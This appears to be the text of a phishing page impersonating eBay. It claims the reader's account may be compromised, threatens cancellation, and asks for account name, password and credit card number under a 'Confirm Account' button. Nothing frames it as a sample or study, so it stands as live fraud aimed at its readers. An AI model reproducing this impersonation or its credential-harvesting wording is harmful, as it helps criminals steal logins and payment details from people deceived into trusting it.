 Ebay Security Verification
Ebay Security Verification
Your Ebay account may have been compromised.
To avoid cancellation, please reenter your account information
Sorry for the inconvenience, but security is our priority.
Account name:
Password:
Credit card:
Confirm Account